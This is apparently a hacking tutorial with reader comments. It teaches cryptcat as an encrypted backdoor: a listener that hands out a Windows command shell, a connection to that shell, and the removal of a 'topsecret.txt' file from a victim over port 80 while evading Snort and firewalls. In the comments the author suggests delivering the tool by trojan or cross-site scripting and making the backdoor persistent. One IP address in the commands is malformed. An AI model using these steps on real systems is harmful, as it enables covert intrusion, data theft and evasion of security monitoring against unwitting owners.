Welcome back, my fledgling hackers!
Awhile back, I demonstrated one of my favorite little tools, netcat, which enables us to create a connection between any two machines and transfer files or spawn a command shell for "owning" the system. Despite the beauty and elegance of this little tool, it has one major drawback—the transfers between the computers can be detected by security devices such as firewalls and an intrusion detection system (IDS).
In this tutorial, I'll introduce you to netcat's popular cousin, cryptcat (she's actually much cuter and more exotic than the plain netcat). Cryptcat enables us to communicate between two systems and encrypts the communication between them with twofish, one of many excellent encryption algorithms from Bruce Schneier et al.
Twofish's encryption is on par with AES encryption, making it nearly bulletproof. In this way, the IDS can't detect the malicious behavior taking place even when its traveling across normal HTTP ports like 80 and 443.
Step 1: Download Cryptcat
You can download and install cryptcat on a Windows system using this link.
Step 2: Open a Listener on the Windows System
We can open a listener on any system with a similar syntax as netcat. In this case, we're opening a listener on a Windows 7 system on port 6996 and spawning a command shell.
- cryptcat -l -p 6996 -e cmd.exe

- -l means "open a listener"
- -p 6996 means "place the listener on port 6996"
- -e cmd.exe means "execute a command shell to the connection"
Step 3: Open Snort or Other IDS
Now, let's start up an IDS like Snort on another system that will connect to the Windows system to see whether the encryption is able to "blind" the IDS, leaving our backdoor invisible to such security devices.

Step 4: Connect to the Windows System with Cryptcat
Since cryptcat is installed by default on BackTrack, we don't have to download and install it. In addition, it's in a /bin directory, so we can access it from any directory.
Now, we can connect to the Windows 7 system with cryptcat from our BackTrack system and see whether we can complete an encrypted backdoor connection that is nearly impossible to detect.
- cryptcat 192.168.4.182.248 6996

As you can see, we connected to the Windows 7 system and received a command shell from the Win 7 system! This gives us significant control over that system, but not total control as the command shell has limited capability.
Step 5: Check Your Snort Logs and Alert
This type of attack (passing a command shell across the wire) is easily detected with Snort or other IDS's when the connection is unencrypted. Snort rules will alert the sysadmin that a cmd.exe shell has traversed their network connection, and they are likely to do something then to keep you using that command shell. With the encrypted connection available with cryptcat, this connection should be nearly undetectable.
Let's go back now and check your logs and alerts in Snort. If we were successful in evading the IDS, you should NOT see any alerts regarding command shell moving across the wire. We can check our logs by going to /var/snort/alerts and see whether any alerts have been triggered by our connection to the Windows machine (normally, we should find an alert).
- kwrite /var/snort/alerts

As you can see, we were successful. We were able to connect to the Windows system without alerting any of the security systems!
Step 6: Send Crypcat Over Port 80 to Evade the Firewall
Although we have successfully created an encrypted backdoor on the victim system, a vigilant security admin will notice that an unusual port (6996) is open. This will likely trigger some action by the security admin to limit our access. In addition, on systems with a good system admin and good firewall, this port will likely be blocked by the firewall.
For any network to be able to communicate on the Internet, they will likely need to keep open ports 80 and 443, certainly, but also possibly 25, 53, and 110. Since unencrypted, normal Internet traffic travels over port 80, it's nearly always open and a little more traffic will hardly be noticed.
Now that we have successfully used cryptcat, we'll send it over port 80 with all the other Internet traffic. Although it will be encrypted, it will look like any binary data crossing the wire. It will be nearly impossible for the security devices to detect or block it, as they must always allow traffic on port 80, and the traffic is encrypted, so the IDS can't "see" the contents.
Here we will move a file from the victim's system called topsecret.txt to our attack system without any of the security devices detecting it. This time, instead of sending a command shell across the wire, we will be sending a top secret file named topsecret.txt across our encrypted connection. We can do this by typing at the Windows command prompt:
- cryptcat -l p 80 < topsecret.txt

- -l means "open a listener"
- -p 80 means "open that listener on port 80"=
- < means "send the following file out this listener"
Step 7: Connect to the Listener
Now, let's connect to the victim's system and pull across the top secret file. All we need to do is connect to the listener by typing cryptcat, the IP address of the victim system, and the port number of the listener.
- cryptcat 192.168.182.248 80

As you can see, the file came across our connection successfully!
Step 8: Let's Check the Alerts File
Let's once again check our Snort log files for any evidence that our IDS detected this movement of the top secret file.
- kwrite /var/snort/alerts

As you can see, our top secret file sailed right through port 80 under the noses of the sysadmins, IDS, and firewall without a trace!
Cryptcat is a great little tool for moving data off the victim's system across the normal open ports without any of the security devices detecting it. Keep coming back to Null Byte for more tutorials on how to hack into systems and extract information without being detected.
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.























23 Comments
haven't for mac OS X mavericks ?
X:
Unfortunately, I don't believe cryptcat is ported to OSX.
OTW
I have been wondering for a while now, would you need to have cryptcat installed on the victim computer, and the ability to have physical access to the victim computer? Or can all of this be done remotely?
Another note: because the CryptCat download is a zip of all of the source files, how is it possible to compile this into an exe? A (probably not so broad) Google search as lead me to absolute zilch apart from having to download and install Microsoft Visual Studio Express, which I don't really want to do as I am limited on disk space. I can understand why it is in source form, but is it necessary to not include a executable? Could someone upload the executable under it's EULA?
-Jarod
Jarod;
There are many strategies to get it installed. Obviously, if you had physical access it would be simple, but it could be wrapped in a trojan, pushed across through a cross site script, etc.
When you download cryptcat for windows and unzip it,the exe is already installed, no compiling is necessary.
OTW
Inside the folder that your link downloads, there isn't an exe. Can you simply move netcat to a victim and cryptcat to that connection, or does each communication need to have cryptcat?
Winter:
There must a netcat/cryptcat on each end.
Can you compile a cryptcat exe from the nt folder with dsp files?
that's not true Ellary
If you still need to put cryptcat on the vics PC....it's not easier to use an remote software instead of all this? Like Teamviewer...
Extasy;
If you can get Teamviewer on the victim's computer then great, but it is easily detectable even by an amateur.
OTW
have trouble install cryptcat into my window 7 desk top.
as you can cryptcat is sitting right next to my cmd , any help with the install would be great thank you .
wanting just to play with sending files from desktop to my laptop kali using cryptcat
i also see cryptcat has not been updated in over 8-9 years is this right?
lets simple vi this, wanting to get cryptcat on a kali laptop to my windows 7 pc , remotely or physical whats the easy way?
i have found a new version netcat for windows '2009' that will run on windows 7 now but wanting cryptcat sorted
cheers
Brook:
You can remotely install cryptcat by tftp-ing to a remote machine, if you can get a command prompt. With the Meterpreter, you can somply "upload" the file.
OTW
Master OTW,Thank you so much for your Tuts!
how can I make the cryptcat backdoor persistent on the victim's windows machine? I mean is there any shortpath to make my backdoor run everytime the PC gets on('n connected to internet)?
Hosein:
If you use the -L switch on a Windows machine, it will be persistent.
OTW
Hi there
After downloading and unzipping the folder there is no executable, and I can't build it without installing Visual Studio, any idea of what to do?
Thanks.
I think it´s all about commands if you have the folders then must work.
Is it possible to go from a persistent crypt cat connection to a meterpreter session (because meterpreter offers way more built in features)?
Not that I know of. The meterpreter is a payload that requires a exploit.
OTW ,after I installed cryptcat on the victim'PC,when I want to move files,I still need access to victim's PC,right? Can I just install cryptcat on that PC and then do all the stuffs remotely?
What about accessing the victims computer when you're not on the same network? (e.g. Over the internet) Without being able to setup any port forwarding on the victims router?
Hey, I like the tutorial, but there really is no EXE file in the Sourceforge repository for 1.2.1 I don't know how to compile it. Visual and Dev C++ do nothing. Thanks - Daniel
Hey, I know I'm a few years late on this article, but I'm getting really tired of these clickbait titles. I'm interested in learning how real backdoors work. I'd not heard of cryptcat, so thanks, but it's an outright lie to say this article shows you how to "Create a Nearly Undetectable Backdoor." Using netcat or cryptcat to communicate with another computer (that also has netcat) is no backdoor, and is definitely detectable.
Does anyone have any real resources on RATs and backdoors?
Share Your Thoughts